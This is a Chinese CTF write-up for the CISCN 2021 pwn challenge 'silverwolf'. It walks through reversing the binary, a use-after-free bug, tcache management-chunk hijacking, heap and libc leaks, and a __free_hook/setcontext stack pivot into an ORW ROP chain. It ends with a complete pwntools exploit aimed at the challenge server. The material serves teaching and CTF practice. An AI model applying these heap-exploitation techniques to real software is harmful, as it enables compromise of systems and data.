[CISCN 2021 初赛]silverwolf WP
一、题目来源
NSSCTF_Pwn_[CISCN 2021 初赛]silverwolf

二、信息搜集
通过 file 命令查看文件类型:

通过 checksec 命令查看文件开启的保护机制:

根据题目给的 libc 文件确定 glibc 版本是 2.27。
三、反汇编文件开始分析
程序的开头能看到设置了沙箱:
__int64 sub_C70()
{
__int64 v0; // rbx
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
setvbuf(stderr, 0, 2, 0);
v0 = seccomp_init(0);
seccomp_rule_add(v0, 2147418112, 0, 0);
seccomp_rule_add(v0, 2147418112, 2, 0);
seccomp_rule_add(v0, 2147418112, 1, 0);
return seccomp_load(v0);
}
通过工具可以分析出这个沙箱的作用:
ORW 被 ALLOW,那么本题的是不是和它有关呢?先打个问号。

根据输出提示,能知道程序的四大功能(exit 就不多说了):
puts("1. allocate");
puts("2. edit");
puts("3. show");
puts("4. delete");
puts("5. exit");
逐一进行分析。
1、allocate
unsigned __int64 allocate()
{
size_t v1; // rbx
void *v2; // rax
size_t size; // [rsp+0h] [rbp-18h] BYREF
unsigned __int64 v4; // [rsp+8h] [rbp-10h]
v4 = __readfsqword(0x28u);
__printf_chk(1, "Index: ");
__isoc99_scanf(&unk_1144, &size);
if ( !size )
{
__printf_chk(1, "Size: ");
__isoc99_scanf(&unk_1144, &size);
v1 = size;
if ( size > 0x78 )
{
__printf_chk(1, "Too large");
}
else
{
v2 = malloc(size);
if ( v2 )
{
qword_202050 = v1;
buf = v2;
puts("Done!");
}
else
{
puts("allocate failed");
}
}
}
return __readfsqword(0x28u) ^ v4;
}
虽然让我们指定了下标(index),但是根据代码 if ( !size ) 我们知道:若要成功申请 chunk,那么 index 就只能为 0。但是,这也就意味着,我们可以一直申请 chunk,只要指定 index 为 0。
三个信息点:
- chunk 的大小是我们自己指定的,但是最大不超过
0x78(size > 0x78)。 - 全局变量
qword_202050会存放我们申请 chunk 的大小(不含 chunk header)。 - 全局变量
buf会指向 chunk 的 user data 部分。
2、edit
unsigned __int64 edit()
{
_BYTE *v0; // rbx
char *v1; // rbp
__int64 v3; // [rsp+0h] [rbp-28h] BYREF
unsigned __int64 v4; // [rsp+8h] [rbp-20h]
v4 = __readfsqword(0x28u);
__printf_chk(1, (__int64)"Index: ");
__isoc99_scanf(&unk_1144, &v3);
if ( !v3 )
{
if ( buf )
{
__printf_chk(1, (__int64)"Content: ");
v0 = buf;
if ( qword_202050 )
{
v1 = (char *)buf + qword_202050;
while ( 1 )
{
read(0, v0, 1u);
if ( *v0 == '\n' )
break;
if ( ++v0 == v1 )
return __readfsqword(0x28u) ^ v4;
}
*v0 = 0;
}
}
}
return __readfsqword(0x28u) ^ v4;
}
根据指定的下标,编辑对应 chunk 的 user data 部分。
两个关键信息:
- 能够填入的内容的最大大小取决于全局变量
qword_202050。 - 输入结束,若要退出循环,则需要输入换行符(
\n)作为结束字符,该换行符最终会被转变成空字符"\0"。
3、show
unsigned __int64 show()
{
__int64 v1; // [rsp+0h] [rbp-18h] BYREF
unsigned __int64 v2; // [rsp+8h] [rbp-10h]
v2 = __readfsqword(0x28u);
__printf_chk(1, (__int64)"Index: ");
__isoc99_scanf(&unk_1144, &v1);
if ( !v1 && buf )
__printf_chk(1, (__int64)"Content: %s\n");
return __readfsqword(0x28u) ^ v2;
}
根据输入的下标,来输出对应 chunk 的 user data 部分。
对于 __printf_chk,这里单看 C 语言代码可能有点迷糊,可以结合汇编代码来理解:
.text:0000000000000F0D 018 48 8B 15 44 11 20 00 mov rdx, cs:buf
.text:0000000000000F14 018 48 85 D2 test rdx, rdx
.text:0000000000000F17 018 74 13 jz short loc_F2C
.text:0000000000000F17
.text:0000000000000F19 018 48 8D 35 57 02 00 00 lea rsi, aContentS ; "Content: %s\n"
.text:0000000000000F20 018 BF 01 00 00 00 mov edi, 1
.text:0000000000000F25 018 31 C0 xor eax, eax
.text:0000000000000F27 018 E8 D4 FA FF FF call ___printf_chk
函数原型:
int __printf_chk(int flag, const char *format, ...);
flag:用于指定检查的级别。通常由编译器根据FORTIFY_SOURCE的设置自动传递。flag > 0时,启用更严格的检查,例如限制%n的使用。format:格式化字符串,与标准printf的用法一致。...:可变参数列表,与printf的参数一致。
从汇编代码中可以看出,第三个参数(放在 rdx 中)沿用了之前的 mov rdx, cs:buf。
因此,该函数的 C 语言代码应该是:
__printf_chk(1,"Content: %s\n", buf);
4、delete
unsigned __int64 del()
{
__int64 v1; // [rsp+0h] [rbp-18h] BYREF
unsigned __int64 v2; // [rsp+8h] [rbp-10h]
v2 = __readfsqword(0x28u);
__printf_chk(1, (__int64)"Index: ");
__isoc99_scanf(&unk_1144, &v1);
if ( !v1 && buf )
free(buf);
return __readfsqword(0x28u) ^ v2;
}
根据指定的下标,free 指定的 chunk。但是,free 之后并没有进行指针置 NULL 的操作,因此存在 UAF 的风险。
四、思路
本题有个特点,就是你还未进行任何操作的时候,程序就已经申请了很多的 chunk 了:
目前来看并没有可以利用的信息。
本题的思路就是:
- 通过 UAF 泄露堆基址;
- 通过 UAF 修改 Tcache bin 中的 chunk 的 fd 指针为 Tcache 管理块;(本 Glibc 版本还没有出现 Safe-Linking 机制)
- 将 Tcache 管理块 allocate 出来,伪造其中的 count 指针,来欺骗堆管理器(你的 bin 满了);
freechunk 使之进入 Unsorted bin;- 泄露 libc 基址;
- 因为,有沙箱的存在,因此,打 ORW。(方法:
__free_hook 劫持+setcontext pivot)
五、Poc
1、四大功能的实现
def allocate(p,size,index=b'0'):
p.sendlineafter(b'Your choice: ',b'1')
p.sendlineafter(b'Index: ',index)
p.sendlineafter(b'Size: ',str(size).encode())
def edit(p,content,index=b'0'):
p.sendlineafter(b'Your choice: ',b'2')
p.sendlineafter(b'Index: ',index)
p.sendlineafter(b'Content: ',content)
def show(p,index=b'0'):
p.sendlineafter(b'Your choice: ',b'3')
p.sendlineafter(b'Index: ',index)
def delete(p,index=b'0'):
p.sendlineafter(b'Your choice: ',b'4')
p.sendlineafter(b'Index: ',index)
index 等于 0 的时候,这四个功能才有效果,因此可以设置成默认值。
2、泄露堆基址
申请一个 chunk $\to$ free 掉它 $\to$ 利用 UAF 泄露其 fd 指针的值 $\to$ 通过该值与堆基址的偏移量,得到堆基址。
假设,我们的目标是申请一个 chunk size 为 0x20 的 chunk。
通过动态调试,查看 bin 列表情况:
根据 Tcache bin 的插入采用头插法和 Tcache bin 采用 LIFO 机制,我们首次申请会得到该链表的表头即上方红箭头指向的那个。
那么,free 之后,对应的链表应该还是老样子,其对应的 fd 指向的就是 0x59313a274790。
现在,我们应该明白,为什么题目一开始要准备那么多的 chunk 了吧?

原因就是,在 allocate 操作之后,我们的 free 操作有且仅能有一次。那么,如果一开始 bins 干净,那么你经过上述操作之后,由于不存在 Safe-Linking 机制,你会得到 你申请的 chunk -> 0 这样的结果。这你就实现不了堆基址的泄露了。
本部分的 Poc:
allocate(p,0x10)
delete(p)
show(p)
p.recvuntil(b'Content: ')
leak = u64(p.recvline()[:-1].ljust(8,b'\x00'))
heap_base = (leak >> 12 << 12) - 0x1000
success("heap_base: " + hex(heap_base))
3、劫持 Tcahce 管理块 + 泄露 libc 基址
我们的目的就是,通过劫持 Tcache 管理块,欺骗堆管理器说“size 为 0x250”的 Tcache bin 已经满了,然后再 free 一个 0x250 size 大小的 chunk 就可以成功让其进入 Unsorted bin,最后就可以照常泄露 libc 基址了。
先将管理块申请出来:
padding = 0x23
allocate(p,0x70)
delete(p)
edit(p,p64(heap_base+0x10)) # 注:Tcache 的 fd 指针指向的是 user data 部分,因此加上了 0x10。
allocate(p,0x70)
allocate(p,0x70) # 申请到 size 大小为 0x250 的 Tcache 管理块。
伪造:
payload = b'\x00'*padding + b'\x07'
edit(p,payload)
delete(p)
show(p)
关于 count 数组指针 index 的计算方式(Glibc-2.27):
$$
\text{Index} = \frac{\text{Chunk_Size} - \text{0x20}}{\text{0x10}}
$$
为什么我们的目标是 0x250 呢?
因为,Tcache 管理块的大小刚好就是 0x250,而且我们已经申请到了,直接 free 即可让其进入 Unsorted bin。
如果你已其他的大小为目标,那么你还得进行一次 allocate 操作,但是你的这个行为同样也会使得 count --,一来一回等于啥都没实现。
后面就是基本的泄露步骤了:
p.recvuntil(b'Content: ')
leak = u64(p.recvline()[:-1].ljust(8,b'\x00'))
offset = 96
libc_base = leak - offset - libc.symbols['main_arena']
success("libc_base: " + hex(libc_base))
4、找 ROP
free_hook = libc_base + libc.symbols["__free_hook"]
read_addr = libc_base + libc.symbols["read"]
write_addr = libc_base + libc.symbols["write"]
setcontext = libc_base + libc.symbols['setcontext'] + 53
pop_rdi = libc_base + 0x215bf
pop_rsi = libc_base + 0x23eea
pop_rdx = libc_base + 0x01b96
pop_rax = libc_base + 0x43ae8
syscall = libc_base + 0xE5965
ret = libc_base + 0x8aa
flag_addr = heap_base + 0x1000
stack_pivot = heap_base + 0x2000
stack_rop = heap_base + 0x20a0
orw_addr1 = heap_base + 0x3000
orw_addr2 = heap_base + 0x3040
orw = p64(pop_rax) + p64(2) + p64(pop_rdi) + p64(flag_addr) + \
p64(pop_rsi) + p64(0) + p64(pop_rdx) + p64(0) + \
p64(syscall)
orw += p64(pop_rdi) + p64(3) + p64(pop_rsi) + p64(heap_base + 0x3000) + \
p64(pop_rdx) + p64(0x30) + p64(read_addr)
orw += p64(pop_rdi) + p64(1) + p64(write_addr)
5、刷新一下 Tcache 管理块
payload = b'\x01'*(64)
payload += p64(free_hook) # 0x20
payload += p64(flag_addr) # 0x30
payload += p64(stack_pivot) # 0x40
payload += p64(stack_rop) # 0x50
payload += p64(orw_addr1) # 0x60
payload += p64(orw_addr2) # 0x70
edit(p,payload)
Tcache bin 的头指针指向的 chunk 就是首先会被我们分配到的 chunk,据此可以进行一些指定。
之后,我们申请指定大小的 chunk,就会出来指定地址的 chunk。
注意,我们只有一次修改的机会(因为后续 allocate 操作会刷新 buf 指针,因而失去对其的控制),而且还要知道我们的申请大小有限。
6、__free_hook 劫持 + setcontext pivot
都是比较模板的操作。
首先,劫持 __free_hook 为 setcontext + 53 的位置:
allocate(p,0x10)
edit(p,p64(setcontext))
其中 setcontext + 53 对应的汇编代码我们可以通过 IDA 反汇编 libc 文件后找到:
.text:00000000000521B5 000 48 8B A7 A0 00 00 00 mov rsp, [rdi+0A0h]
.text:00000000000521BC -08 48 8B 9F 80 00 00 00 mov rbx, [rdi+80h]
.text:00000000000521C3 -08 48 8B 6F 78 mov rbp, [rdi+78h]
.text:00000000000521C7 -08 4C 8B 67 48 mov r12, [rdi+48h]
.text:00000000000521CB -08 4C 8B 6F 50 mov r13, [rdi+50h]
.text:00000000000521CF -08 4C 8B 77 58 mov r14, [rdi+58h]
.text:00000000000521D3 -08 4C 8B 7F 60 mov r15, [rdi+60h]
.text:00000000000521D7 -08 48 8B 8F A8 00 00 00 mov rcx, [rdi+0A8h]
.text:00000000000521DE -08 51 push rcx
.text:00000000000521DF 000 48 8B 77 70 mov rsi, [rdi+70h]
.text:00000000000521E3 000 48 8B 97 88 00 00 00 mov rdx, [rdi+88h]
.text:00000000000521EA 000 48 8B 8F 98 00 00 00 mov rcx, [rdi+98h]
.text:00000000000521F1 000 4C 8B 47 28 mov r8, [rdi+28h]
.text:00000000000521F5 000 4C 8B 4F 30 mov r9, [rdi+30h]
.text:00000000000521F9 000 48 8B 7F 68 mov rdi, [rdi+68h]
.text:00000000000521F9 ; } // starts at 52180
.text:00000000000521FD ; __unwind {
.text:00000000000521FD 000 31 C0 xor eax, eax
.text:00000000000521FF 000 C3 retn
精髓就在于 mov rsp, [rdi+0A0h],控制了 rsp 指针,我们就相当于实现了 stack pivot,而且由于 rdi 指针受控,rdi 指向的地址受控(可以用来写 ROP),通过最后的 ret 指令,我们就实现了“栈迁移 $\to$ ROP 触发”。
而且巧妙的是,setcontext + 53 后面的代码,并不会都影响到我们的 ROP,因为 ret 在最后,ROP 是最后触发的,因此会覆盖一些杂乱的数据。
但是,唯一需要注意的就是:
.text:00000000000521B5 000 48 8B A7 A0 00 00 00 mov rsp, [rdi+0A0h]
……
……
.text:00000000000521D7 -08 48 8B 8F A8 00 00 00 mov rcx, [rdi+0A8h]
.text:00000000000521DE -08 51 push rcx
由于我们已经修改了栈顶指针,那么这里的 push 操作就不得不重视,经过 push 操作之后,栈顶中的内容变成了 [rdi+0A8h],如果其中没有精心构造数据,我们的 ROP 从一开始就夭折了。
但好在,巧就巧在这个位置 [rdi+0A8h] 就在我们存放 ROP 地址( [rdi+0A0h])的后面,我们可以顺带改造一番,通常的做法是将其改为 ret 指令的位置。
接下来,由于 open 函数需要的是地址参数,因此,我们要找个地方写入文件名:
allocate(p,0x20)
edit(p,b'/flag\x00\x00\x00')
本地测试的时候记得在根目录备一个 flag 文件。
接下来就是找个地方放 ROP:
allocate(p,0x50)
edit(p,orw[:0x40])
allocate(p,0x60)
edit(p,orw[0x40:])
ROP 比较长,分两个 chunk 进行存放。
随着,将 ROP 的地址绑定到触发位置(偏移 0xa0):
allocate(p,0x40)
edit(p,p64(orw_addr1)+p64(ret))
这里的
+p64(ret)就完美解决了之前分析过的[rdi+0A8h]的问题。
设定 rdi 并触发劫持:
allocate(p,0x30)

delete(p)
此时就会自动执行我们布置好的 ROP,实现 ORW:

7、完整 Poc
from pwn import *
exe = ELF("./silverwolf_patched")
libc = ELF("./libc-2.27.so")
ld = ELF("./ld-2.27.so")
context.binary = exe
context(arch="amd64",os="linux",log_level="debug")
def conn():
if args.LOCAL:
r = process([exe.path])
if args.DEBUG:
gdb.attach(r)
else:
r = remote("node4.anna.nssctf.cn",28726)
return r
'''
puts("1. allocate");
puts("2. edit");
puts("3. show");
puts("4. delete");
puts("5. exit");
'''
def allocate(p,size,index=b'0'):
p.sendlineafter(b'Your choice: ',b'1')
p.sendlineafter(b'Index: ',index)
p.sendlineafter(b'Size: ',str(size).encode())
def edit(p,content,index=b'0'):
p.sendlineafter(b'Your choice: ',b'2')
p.sendlineafter(b'Index: ',index)
p.sendlineafter(b'Content: ',content)
def show(p,index=b'0'):
p.sendlineafter(b'Your choice: ',b'3')
p.sendlineafter(b'Index: ',index)
def delete(p,index=b'0'):
p.sendlineafter(b'Your choice: ',b'4')
p.sendlineafter(b'Index: ',index)
def main():
p = conn()
allocate(p,0x10)
delete(p)
show(p)
p.recvuntil(b'Content: ')
leak = u64(p.recvline()[:-1].ljust(8,b'\x00'))
heap_base = (leak >> 12 << 12) - 0x1000
success("heap_base: " + hex(heap_base))
padding = 0x23
allocate(p,0x70)
delete(p)
edit(p,p64(heap_base+0x10))
allocate(p,0x70)
allocate(p,0x70)
payload = b'\x00'*padding + b'\x07'
edit(p,payload)
delete(p)
show(p)
p.recvuntil(b'Content: ')
leak = u64(p.recvline()[:-1].ljust(8,b'\x00'))
offset = 96
libc_base = leak - offset - libc.symbols['main_arena']
success("libc_base: " + hex(libc_base))
free_hook = libc_base + libc.symbols["__free_hook"]
read_addr = libc_base + libc.symbols["read"]
write_addr = libc_base + libc.symbols["write"]
setcontext = libc_base + libc.symbols['setcontext'] + 53
pop_rdi = libc_base + 0x215bf
pop_rsi = libc_base + 0x23eea
pop_rdx = libc_base + 0x01b96
pop_rax = libc_base + 0x43ae8
syscall = libc_base + 0xE5965
ret = libc_base + 0x8aa
flag_addr = heap_base + 0x1000
stack_pivot = heap_base + 0x2000
stack_rop = heap_base + 0x20a0
orw_addr1 = heap_base + 0x3000
orw_addr2 = heap_base + 0x3040
orw = p64(pop_rax) + p64(2) + p64(pop_rdi) + p64(flag_addr) + \
p64(pop_rsi) + p64(0) + p64(pop_rdx) + p64(0) + \
p64(syscall)
orw += p64(pop_rdi) + p64(3) + p64(pop_rsi) + p64(heap_base + 0x3000) + \
p64(pop_rdx) + p64(0x30) + p64(read_addr)
orw += p64(pop_rdi) + p64(1) + p64(write_addr)
success("orw_length: " + hex(len(orw)))
payload = b'\x01'*(64)
payload += p64(free_hook) # 0x20
payload += p64(flag_addr) # 0x30
payload += p64(stack_pivot) # 0x40
payload += p64(stack_rop) # 0x50
payload += p64(orw_addr1) # 0x60
payload += p64(orw_addr2) # 0x70
edit(p,payload)
allocate(p,0x10)
edit(p,p64(setcontext))
allocate(p,0x20)
edit(p,b'/flag\x00\x00\x00')
allocate(p,0x50)
edit(p,orw[:0x40])
allocate(p,0x60)
edit(p,orw[0x40:])
allocate(p,0x40)
edit(p,p64(orw_addr1)+p64(ret))
allocate(p,0x30)
delete(p)
p.interactive()
if __name__ == "__main__":
main()

 浙公网安备 33010602011771号
浙公网安备 33010602011771号